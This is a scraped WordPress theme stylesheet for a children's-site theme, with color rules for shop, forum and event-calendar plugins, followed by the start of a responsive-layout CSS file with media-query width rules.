td, table tr > td:first-child, .wp-caption, .dt-sc-titled-box-content, .responsive-map, select, .woocommerce form.login, .woocommerce-page form.login, .woocommerce form.checkout_coupon, .woocommerce-page form.checkout_coupon, .woocommerce form.register, .woocommerce-page form.register, .woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, #buddypress ul.item-list li, .activity #activity-stream li .activity-content, .activity-type-tabs ul li a, .activity-type-tabs ul, .item-list-tabs ul li a, .item-list-tabs ul, .members .item-list li .item, .groups .item-list li .item, #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results, #bbpress-forums fieldset.bbp-form, #wp-calendar td, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, .single-tribe_events .tribe-events-event-meta, .woocommerce .shop_table.cart th, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th { border-color:#e2d1a4; }

#tribe-events-content table.tribe-events-calendar, #tribe-events-content .tribe-events-calendar td { border-color:#e2d1a4;  }

tbody tr:nth-child(2n+1) td { background:#fff; }

#cart-summary li:first-child, #cart-summary li { border-color:#5c8d7b; }
.megamenu-child-container ul.sub-menu > li > ul li a, #main-menu ul li.menu-item-simple-parent ul li a, #main-menu ul li.menu-item-simple-parent ul li, ul.commentlist li .comment-author img, .entry-author-image img, .products .product .product-wrapper:hover { border-color:#ebb749; }
#menu-main-menu li.menu-item-simple-parent ul { border-color:#f5e2b1 #f5e2b1 #F27C7E; }

#footer .footer-widgets:before, #footer .footer-widgets:after { border-color:#537f6f; }

#main-menu > ul.menu > li > a, h3.widgettitle, .hr-title, #respond h3, .woocommerce .checkout h3, .woocommerce-checkout h2, .woocommerce-checkout .col2-set.addresses h3, .woocommerce-account .woocommerce h2, .woocommerce-account .woocommerce form h3, .woocommerce .col2-set.addresses h3, .list-content h2 { color:#669d89; }
.megamenu-child-container, #menu-main-menu li.menu-item-simple-parent ul { background:#fef4d4; border-bottom-color:#F27C7E; }

#main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current_page_item > a, #main-menu #menu-main-menu > li.current-menu-ancestor > a, .megamenu-child-container > ul.sub-menu > li > a, .megamenu-child-container > ul.sub-menu > li > .nolink-menu, .selection-box .mobile-menu, .sorting-container a.active-sort, .sorting-container a:hover, #buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, .breadcrumb-wrapper h1 a.button, .bx-controls-direction a.bx-prev:hover, .bx-controls-direction a.bx-next:hover  { background-color:#f27c7e; color:#fff; }

.header2 #main-menu #menu-main-menu > li.current_page_item > a, .header2 #main-menu #menu-main-menu > li.current_page_item > a, .header2 #main-menu #menu-main-menu > li.current-menu-ancestor > a { background:transparent; }

#main-menu .megamenu-child-container > ul.sub-menu > li > a, #main-menu .megamenu-child-container > ul.sub-menu > li > .nolink-menu, #menu-main-menu > li.current-page-ancestor ul li.current_page_ancestor > a, #menu-main-menu > li.current_page_item .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1 > a:hover, #menu-main-menu > li.current-menu-ancestor .megamenu-child-container ul li.menu-item-depth-1.current_page_item > a, .pagination-wrapper .pagination li a, .page-link a, .menu-sidebar li a, .side-nav li a, .side-nav li a span, .menu-sidebar li a span, .woocommerce-tabs .tabs li a, #buddypress div.pagination .pagination-links a, .breadcrumb-wrapper h1 a.button, .breadcrumb-wrapper h1 a.button:hover, #footer .widget_categories ul li a span, #footer .widget_archive ul li, #footer .tagcloud a, .dt-sc-team .dt-sc-social-icons li a, #footer .widget_archive ul li a span { color:#fff; }
 
.menu-main-menu-container.header1:before, .menu-main-menu-container.header1:after, .menu-main-menu-container.header2:before, .menu-main-menu-container.header2:after, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th, .header3 #logo { border-color:#dec978; }

.post-edit-link, .sorting-container a, .gallery.default, #buddypress div#subnav.item-list-tabs, .intro-text.type4, #buddypress div#subnav.item-list-tabs, .activity #activity-stream li .activity-content, #buddypress .members .item-list li .item, .groups .item-list li .item, .quicktags-toolbar, #bbpress-forums div.bbp-forum-header, #bbpress-forums div.bbp-topic-header, #bbpress-forums div.bbp-reply-header, #buddypress form#whats-new-form #whats-new-content, #buddypress div#invite-list, .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a, .tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar div[id*="tribe-events-daynum-"] a,  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar div[id*="tribe-events-daynum-"] a, #tribe-bar-form, .tribe-events-list-separator-month, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, .single-tribe_events .tribe-events-event-meta { background:#ecebd6; }
.breadcrumb-wrapper:after, .gallery-slider li, .dt_features_list li { border-color:#d6d5be; }
.breadcrumb a, .breadcrumb span.fa { color:#b7b6a4; }

a, .post-meta ul li a:hover, #menu-main-menu li ul li a:hover, #menu-main-menu li.current_page_item ul li a:hover, #menu-main-menu > li.current-menu-ancestor > a:hover, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor li a:hover, #menu-main-menu > li.current-menu-ancestor li.current-menu-item li a:hover, #menu-main-menu > li.current-menu-ancestor li.current_page_item a, #menu-main-menu > li.current-menu-ancestor li.current_page_ancestor a, #menu-main-menu > li.current-menu-ancestor li.current-menu-item a, #menu-main-menu > li.current-menu-ancestor li.current-menu-ancestor li.current-menu-item a, .breadcrumb h1, .widget ul li:hover:before, .widget_categories ul li:hover a, ul.social-media li a.fa:hover, .dt-custom-service h3, ul.commentlist li .author-name a, #respond h3#reply-title small a, .widget_archive ul li a:hover, .widget ul li a:hover:before,  .widget ul li a:hover, .widget ul li h6 a, .dt-service:hover .fa, .breadcrumb a:hover, #main-menu #menu-main-menu > li.current-menu-ancestor > li.current-menu-ancestor > a, #menu-main-menu li a:hover, h5.dt-sc-toggle.active a, h5.dt-sc-toggle-accordion.active a, h5.dt-sc-toggle.active:before, h5.dt-sc-toggle-accordion.active:before, ul.dt-sc-tabs li a.current, .dt-working-hours span, .summary .price span.amount, .shop_table td a:hover, .dt-navigation i, #buddypress .activity-list li.load-more, .star-rating span:before, .star-rating:before, .woocommerce-page .star-rating:before, #wp-calendar th, .dt-services.type-two .fa, .gallery-detail p a, .header2 #main-menu #menu-main-menu > li.current_page_item > a, .header2 #main-menu #menu-main-menu > li.current_page_item > a, .header2 #main-menu #menu-main-menu > li.current-menu-ancestor > a, .dt_features_list li span, .widget_tweetbox .tweet-text a, .breadcrumb-wrapper .breadcrumb h4, .breadcrumb-wrapper h1 { color:#f27c7e; }

#cart-summary li a:hover, #footer .footer-links li a:hover, #footer a:hover, footer #wp-calendar th, footer #wp-calendar caption, footer #wp-calendar td#today, footer .star-rating span:before, footer .star-rating:before, footer .woocommerce-page .star-rating:before, .dt-sc-team .dt-sc-social-icons li a:hover, #footer ul.social-media li:hover a.fa { color:#fdd65a; }

.blog-post .post-content .entry-thumb .featured-post, .tagcloud a:hover, .product-thumb .featured, span.featured-product, .theme-btn, input[type="submit"], .products .product-details a.button, .single_add_to_cart_button, .shipping-calculator-form .button, .yith-wcwl-add-to-wishlist a, .add_to_wishlist, .woocommerce-tabs ul.tabs li a, .summary.entry-summary .yith-wcwl-wishlistexistsbrowse.show, .summary.entry-summary .yith-wcwl-wishlistaddedbrowse.show, .pagination-wrapper .pagination li, .widget_categories ul li:hover a span, .widget_archive ul li:hover a span, .post-comments, ul.dt-sc-tabs-frame li a, ul.dt-sc-tabs-vertical-frame li a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .dt-sc-toggle-frame h5.dt-sc-toggle, .page-link a, .menu-sidebar li a, .side-nav li a, .price_slider_amount button, .product .summary .quantity input[type="button"], .dt-sc-button, .product-quantity .quantity input[type="button"], .tagcloud a, .widget_product_categories li a span, #buddypress div.pagination .pagination-links a, #bbp_topic_submit, #bbp_reply_submit, #user-submit, #footer .widget_categories ul li a span, #footer .widget_archive ul li a span, footer .tagcloud a, .widget_display_stats dd strong, .gallery-carousel-arrows a:hover, .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a, #tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a, .tribe-grid-allday .hentry.vevent > div:hover, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent:hover, .datepicker thead tr:first-child th:hover, .datepicker.dropdown-menu td.active.active, #tribe-events-content .tribe-events-tooltip h4, .tribe-events-button, .entry-content .tribe-events-button, .tribe-events-sub-nav li a { background:#f27c7e; }
input[type="submit"]:hover, .single_add_to_cart_button:hover, .woocommerce .quantity .plus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page #content .quantity .minus:hover, .dt-sc-button:hover, #bbp_topic_submit:hover, #bbp_reply_submit:hover, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #user-submit:hover, #footer .widget_categories ul li a span:hover, #footer .widget_archive ul li a span:hover, footer .tagcloud a:hover, .products .product-details a.button:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-nav-next a:hover, .tribe-events-nav-previous a:hover, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-sub-nav li a:hover  { background:#e06264; }

th, #header-wrapper, .pagination-wrapper .pagination li.active-page, #footer .widget_categories ul li:hover a span, #footer .widget_archive ul li:hover a span, .tagcloud a:hover, .post-meta, .pagination-wrapper .pagination li:hover, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active, .dt-sc-toggle-frame h5.dt-sc-toggle.active, ul.dt-sc-tabs-frame li a.current, .woocommerce-tabs ul.tabs li.active a, .dt-sc-tabs-vertical-frame-content, .side-nav li.current_page_item a, .side-nav li:hover a, .menu-sidebar li.current_page_item a, .menu-sidebar li:hover a, ul.dt-sc-tabs-vertical-frame li a.current, .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box, .single-product .product .onsale, .tagcloud a:hover, .intro-text.type3, #buddypress div.pagination .pagination-links span, #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer, .dt-rev-author, .tribe-grid-allday .hentry.vevent > div, .tribe-grid-body div[id*="tribe-events-event-"] .hentry.vevent, .tribe-events-calendar thead th, .tribe-grid-header { background:#f4df90; }

.dt-rev-author h4,  .dt-rev-author span { color:#656565; }
.dt-rev-author:after { border-top-color:#e1c457; }
.dt-rev-author img { border-color:#e1c457; }

#footer, #footer p, #footer label, #footer span, #footer .widget .tweet_list li:before, footer h4, ul.social-media li a, #footer .textwidget ul li, footer h3.widgettitle, footer h3.widgettitle a, footer .widget_archive ul li a:hover, footer .widget_archive ul li a:before, footer .widget_meta li a:before, footer .widget_recent_entries li a:before, footer .widget_pages li a:before, footer .widget_nav_menu li a:before, footer ul li, #footer ul li a, #footer ul li h6 a:hover, .widget_tag_cloud a, footer .widget_recent_comments ul li:before, footer ul.dt-sc-fancy-list li:before, #footer a, footer #wp-calendar td  { color: #fef4d4; }

/*----*****---- << Blog >> ----*****----*/
.blog-post .date { background:#4bbcd7; color:#fff; }
.post-icon-format, .intro-text.type2, .gallery-carousel-arrows a { background:#ebb749; }

.blog-post .post-content { background:#fff; }
.post-meta ul li { border-color:#fff; }

ul.commentlist li.comment { border-color:#cbc3aa; }

/*----*****---- << Sidebar >> ----*****----*/
h3.widgettitle, .dt-navigation { border-color:#e4dbbe; }
.widget_categories ul li a span, .widget_archive ul li a span { color:#edeae5; }

/********* FOOTER **************/
#footer { border-color:#5c8d7b; }
.footer-info { background: #537f6f; }

footer input[type="text"], footer input[type="email"], footer input[type="password"] { background:#fef4d4; }

#footer .footer-links li a, .footer-info, #footer p.copyright{ color:#fff3cb; }

.footer-links li { background-image:url(images/footer-link-sep.png); }

.widget_recent_posts ul li a img:hover, .widget.widget_flickr .flickrs div img:hover, .widget.widget_flickr .flickrs div img:hover, .widget_recent_posts ul li a img:hover, .widget_popular_entries ul li a img:hover, .widget.woocommerce ul li a img:hover, footer .widget.woocommerce ul li a img:hover, .woocommerce table.cart img:hover, .woocommerce-page table.cart img:hover, .woocommerce #content table.cart img:hover, .woocommerce-page #content table.cart img:hover, .sorting-container a:hover, .sorting-container a.active-sort, .widget.buddypress div.item-avatar img:hover, .widget_popular_entries ul li a img:hover, .widget.buddypress div.item-avatar img:hover, .widget.buddypress ul.item-list li div.item-avatar img:hover { border-color:#E76C46; }
.widget.widget_flickr .flickrs div img, .widget_recent_posts ul li a img, footer h3.widgettitle span, .widget_popular_entries ul li a img, footer .widget.woocommerce ul li a img, footer #wp-calendar caption, footer #wp-calendar td, footer #wp-calendar th, .widget.buddypress div.item-avatar img { border-color:#fef4d4; }
.widget.widget_flickr .flickrs div img, .widget.woocommerce ul li a img, .widget_recent_posts ul li a img, .widget_popular_entries ul li a img, .products .product .product-wrapper, ul.products li .onsale, .woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce #content table.cart img, .woocommerce-page #content table.cart img, .woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after, .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods, .yith_magnifier_zoom_wrap a img, .widget.buddypress div.item-avatar img, .product-thumb-wrapper .images a img { border-color:#f4df90; }

/*----*****---- << Gallery >> ----*****----*/
.bx-controls-direction a.bx-prev { background-image:url(images/arrow-prev.png); }
.bx-controls-direction a.bx-next { background-image:url(images/arrow-next.png); }

.gallery .image-overlay a span, .gallery:hover .gallery-detail .views, .gallery:hover .gallery-detail .views a.likeThis { color:#987654; }

.image-overlay, .dt-sc-team .dt-sc-entry-thumb .dt-sc-image-overlay { background-color:rgba(226, 185, 97, 0.9); background:#e2b961\0/; *background:#e2b961; }
.gallery.default:hover { background:rgba(226, 185, 97, 0.9); background:#e2b961\0/; *background:#e2b961; }
.gallery:hover .image-overlay a span:hover { color:#79593a; }

ul.social-media li .fa { background:url(images/social-bg.png) no-repeat; }
.dt-sc-team .dt-sc-social-icons li a { background:url(images/team-social-bg.png) no-repeat; }

.selection-box:after { background-image: url(images/responsive-nav-bg.jpg); }

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, .wp-caption, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text { background:#fdebbd; border-color:#e2d1a4; }

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, #tribe-events-content table.tribe-events-calendar, .tribe-events-calendar thead th, #tribe-events-content table.tribe-events-calendar, .tribe-week-grid-block div, #tribe-bar-form input[type="text"], .tribe-events-list .tribe-events-event-cost span, .tribe-events-list .vevent.hentry { border-color:#d2be88; }
input[type="text"]:hover, input[type="email"]:hover,  input[type="password"]:hover, textarea:hover,  select:hover, textarea:focus, input[type="text"]:focus,  textarea:focus,  select:focus { background-color: #f5e2b2; }
select.mobile-menu:focus, select.mobile-menu:hover { background-color:#e66c6e; }

/*----*****---- << Shortcodes >> ----*****----*/
th, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle.active.active:before, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:hover, .dt-sc-toggle-frame h5.dt-sc-toggle.active:hover, .woocommerce-tabs ul.tabs li a.current, ul.dt-sc-tabs-frame li a.current, ul.dt-sc-tabs-vertical-frame li a.current, .side-nav li.current_page_item a, .side-nav li:hover a, .menu-sidebar li.current_page_item a, .menu-sidebar li:hover a, .side-nav li:hover a span, .menu-sidebar li:hover a span, .side-nav li.current_page_item a span, .menu-sidebar li.current_page_item a span, ul.dt-sc-tabs li a, .intro-text.type2, .intro-text.type3, .intro-text.type4, .price, .woocommerce-tabs .tabs li.active a, .featured-tag > span, .tagcloud a:hover, .pagination-wrapper .pagination li.active-page, .pagination-wrapper .pagination li:hover a, .dt_features_list li, .dt-facility-wrapper, .dt-white-wrapper, .gallery-detail p a:hover { color:#2c2c2c; }

pre, code, .dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote6 { background-color: #FDEBBD; }
.dt-sc-tooltip-top, .dt-sc-tooltip-right, .dt-sc-tooltip-bottom, .dt-sc-tooltip-left, .breadcrumb-wrapper { background: #FDEBBD; }
pre, code, .dt-sc-pullquote1, .dt-sc-pullquote2, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6, .intro-text.type2, .mobile-menu, .activity-list li.bbp_topic_create .activity-content .activity-inner, .activity-list li.bbp_reply_create .activity-content .activity-inner, .product-thumb-wrapper .images a img:hover { border-color: #F27C7E; }
.dt-sc-pr-tb-col { background:#fafafa; }

.intro-text .dotted-line { background:url(images/dotted-line.png) repeat-x; }

.dt-sc-progress { background-color: #d6d5be; }

/*----*****---- << Shop >> ----*****----*/
.products .product:hover .product-wrapper { background:#edbe5b; }
.products .product .product-title { border-color:#f1cb7c; }

ul.products li .onsale span { background:url(images/sale.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0); }
ul.products li .featured-tag, .featured-tag { background: url(images/featured-tag.png) no-repeat; }

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar { border-color:#dfc76c; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { background:#D6D5BE; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content { background:#BC5050; }
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { background:url(images/filter.png) no-repeat; }
.woocommerce .widget_price_filter .ui-slider .ui-state-active, .woocommerce .widget_price_filter .ui-slider .ui-state-focus, .woocommerce .widget_price_filter .ui-slider .ui-state-hover { background:url(images/filter-active.png) no-repeat; }

/*----*****---- << Buddypress >> ----*****----*/
.activity #activity-stream img.avatar, .members .item-list li .item-avatar img.avatar, .groups .item-list li .item-avatar img.avatar, #whats-new-avatar img, #item-header-avatar img.avatar, #friend-list li img.avatar, #buddypress ul.item-list li img.avatar { box-shadow: 0 0 5px rgba(163, 135, 61, 0.6); border-color:#ECEBD6; }

.activity #activity-stream li .activity-content:before, #buddypress .members .item-list li .item:before, .groups .item-list li .item:before { border-right-color:#e2d1a4; }

/*----*****---- << Bbpress >> ----*****----*/
.quicktags-toolbar, .wp_themeSkin tr.mceFirst td.mceToolbar { background:#ecebd6 !important; }

/*----*****---- << Services >> ----*****----*/
.dt-service-bg { background-image:url(images/service-bg.png); }
.dt-services h2, .intro-text.type3 h2 { color:#e76c46; }
.dt-service-bg:hover { background:url(images/service-bg-hover.png) no-repeat scroll 0 0 / 100% auto rgba(0, 0, 0, 0); }
.dt-services.type-two:hover .fa { color:#d1913d; }

.dt-sc-team:hover .dt-sc-entry-title span { background:#e2b961; }

.round-bg { background: url(images/ser-round.png) no-repeat scroll 0 0 rgba(0, 0, 0, 0); }

.dt-services-two-container .bottom-line { background:#E26737; }

/*----*****---- << Event >> ----*****----*/

#tribe-events-content table.tribe-events-calendar, #tribe-events-content .tribe-events-calendar td { background:#fff; }
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a, .tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar div[id*="tribe-events-daynum-"] a,  #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar div[id*="tribe-events-daynum-"] a { color:#5a5a5a; }

.tribe-bar-views-inner, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a, .tribe-week-grid-block, .tribe-events-day .tribe-events-day-time-slot h5, .tribe-mini-calendar .hfeed vcalendar td, .tribe-events-list .tribe-events-event-cost span  { background:#dddcc3; }

.tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip, .recurring-info-tooltip { border-color:#E76C46; }

#tribe-events-content .tribe-events-calendar td:hover { background:#F7F7F7; }

.tribe-mini-calendar-nav td { background:#666666; }
footer .tribe-mini-calendar td { background:#79bea5 !important; }
footer .tribe-mini-calendar tbody tr:nth-child(2n+1) td { background:#9cdac4 !important;}

.tribe-mini-calendar .tribe-events-present, .tribe-mini-calendar .tribe-mini-calendar-today, .tribe-mini-calendar-nav td, .tribe-mini-calendar-event .list-date {  background:#F27C7E !important; }
.tribe-mini-calendar-dayofweek { background:#E26737 !important; }
.tribe-mini-calendar-event { border-bottom-color:#E2D1A4 !important; }

.tribe-mini-calendar-event .list-date .list-dayname { background:#5C8D7B !important; }
footer table tr > td:first-child, footer tbody tr:nth-child(2n+1) td, footer td, footer .tribe-mini-calendar td, footer .tribe-mini-calendar th { border-color:#5C8D7B; }
footer .tribe-mini-calendar-dayofweek { background:#F27C7E !important; }

footer .tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:before { background:#FEF4D4; }
footer .tribe-events-has-events.tribe-events-present div[id*="daynum-"] a:before, footer .tribe-mini-calendar .tribe-events-has-events:hover a:hover { background:#F27C7E; }
.woocommerce .shop_table.cart th, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th { border-color:#e2d1a4 !important; }

@media only screen and (max-width:767px) {
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a { color:#f27c7e; }
}

/*----*****---- << Retina Images >> ----*****----*/
	
	@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {
	
	.bx-controls-direction a.bx-prev { background-image:url(images/arrow-prev@2x.png); background-size:25px 51px; }
	.bx-controls-direction a.bx-next { background-image:url(images/arrow-next@2x.png); background-size:25px 51px; }
	
	.intro-text .dotted-line { background-image:url(images/dotted-line@2x.png); background-size:27px 14px; }
	
	ul.products li .onsale span { background-image:url(images/sale@2x.png); background-size:22px 25px; }
	ul.products li .featured-tag, .featured-tag { background-image: url(images/featured-tag@2x.png); background-size:100px 35px; }
	
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { background-image:url(images/filter@2x.png); background-size:14px 31px; }
.woocommerce .widget_price_filter .ui-slider .ui-state-active, .woocommerce .widget_price_filter .ui-slider .ui-state-focus, .woocommerce .widget_price_filter .ui-slider .ui-state-hover { background-image:url(images/filter-active@2x.png); background-size:14px 31px; }

	.footer-links li { background-image:url(images/footer-link-sep@2x.png); background-size:5px 9px; }
	.selection-box:after { background-image: url(images/responsive-nav-bg@2x.jpg); background-size:40px 40px; }
	
	.round-bg { background-image: url(images/ser-round@2x.png); background-size:30px 30px; }
	.dt-service-bg { background-image:url(images/service-bg@2x.png); background-size:98.5%; }
	.dt-service-bg:hover { background-image:url(images/service-bg-hover@2x.png); background-size:98.5%; }
	
	ul.social-media li .fa { background-image:url(images/social-bg@2x.png); background-size:39px 40px; }
	.dt-sc-team .dt-sc-social-icons li a { background-image:url(images/team-social-bg@2x.png); background-size:41px 41px; }
}

--- FILE ---
content_type: text/css
request_url: https://litsiou-eleni.gr/wp-content/themes/kidszone/css/responsive.css?ver=6.0.11
body_size: 63501
content:
@charset "utf-8";
/* CSS Document */

/*----*****---- << Responsive >> ----*****----*/

/*----*****---- << Desktop >> ----*****----*/	
	
/* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

@media only screen and (min-width:960px) and (max-width:1120px) {
	
.container { width:900px; }
#primary { width:71.9%; }

#main-menu > ul.menu { font-size:15px; }

/*----*****---- << mega Menu >> ----*****----*/	
.megamenu-2-columns-group .megamenu-child-container { width:440px; }
.megamenu-3-columns-group .megamenu-child-container { width:660px; }
.megamenu-4-columns-group .megamenu-child-container { width:880px; }

.megamenu-child-container > ul.sub-menu > li { width:190px; }
.dt-megamenu-custom-content > img { width:100%; height:auto; }

.megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:410px; }
.megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:630px; }
.megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth { width:850px; }

.header2 .megamenu-child-container, .header2 #menu-main-menu li.menu-item-simple-parent > ul { top:98px; }

#primary.content-full-width { width:100%; }

.boxed #wrapper, .boxed #header-wrapper {  width:100%; }
.boxed .ls-wp-fullwidth-container, .boxed .ls-container.ls-fullwidth { width:100% !important; }

.dt-sc-one-half pre, .dt-sc-one-half code { width:94.5%; }

/*** Sidebar ***/
.widget_flickr .flickr_badge_image img { width:58px; height:58px; }
.widget.flickrbox .flickr-widget div { max-width:60px; }
.with-side-nav { width:67.5%; }

/** Footer **/
footer #searchform input[type="text"] { width:64.5%; }
.widget.widget_flickr .flickrs div img { width:50px; }
.widget ul.social-media > li { padding:0 5px; }

/** Blog **/
.dt-sc-one-column.blog-fullwidth .post-content { width:88.2%; }
.dt-sc-one-column.blog-fullwidth.with-sidebar .post-content { width:84.2%; }
.blog-post .post-content .entry-thumb img { width:100%; height:auto; }

.blog-post h2 { font-size:19px; }
.post-meta ul li { font-size:12px; }
.dt-sc-one-half .post-content { width:77.2%; }

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="password"], .wpcf7-form textarea, .wpcf7-form input[type="tel"], .wpcf7-form input[type="date"] { width:95.2%; } 

.with-left-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-left-sidebar #commentform textarea, .with-right-sidebar #commentform input[type="text"], .with-left-sidebar #commentform input[type="email"], .with-right-sidebar #commentform textarea { width:96.8%; }

.dt-sc-button.small { font-size:15px; }

.reservation p input, .reservation p textarea { width:94.9%; }
.reservation p select { width:99%; }

.tribe-mini-calendar-nav span { margin:0 9px !important; }
#tribe-bar-form #tribe-bar-views label { margin-bottom:0; }
#tribe-bar-form.tribe-bar-collapse .tribe-bar-views-inner { padding:10px 0 33px; min-height:59px; }

/********* gallery *********/
.gallery.dt-sc-one-third { margin-bottom:20px; width:31.8%; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb img { width:100%; height:auto; }

.gallery.dt-sc-one-column:hover .image-overlay a.link { left:44%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right:44%; }

.gallery.dt-sc-one-third:hover .image-overlay a.link { left:31%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right:31%; }
.gallery.dt-sc-one-third .gallery-title { width:68%; }

.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left:33%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right:33%; }

.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left:26%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right:26%; }
.gallery.dt-sc-one-third.with-sidebar .gallery-title { width:60.5%; }
.gallery.dt-sc-one-third { min-height:304px; }

.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left:17%; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right:17%; }

.gallery.dt-sc-one-fourth .gallery-title { width:57.7%; }

.gallery-thumb.full-width .gallery-slider-container ul li { width:890px !important; }

.gallery.dt-sc-one-fourth.with-sidebar h4 { font-size:13px; }
.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size:11px; }
.gallery.dt-sc-one-third.with-sidebar h4 { font-size:19px; }

.gallery.default.dt-sc-one-column .gallery-thumb img { height:450px; }
.gallery.default.dt-sc-one-column.with-sidebar .gallery-thumb img { height:322px; }
.gallery.default.dt-sc-one-half .gallery-thumb img { height:329px; }
.gallery.default.dt-sc-one-half.with-sidebar .gallery-thumb img { height:236px; }
.gallery.default.dt-sc-one-third .gallery-thumb img { height:215px; }
.gallery.default.dt-sc-one-third.with-sidebar .gallery-thumb img { height:153px; }
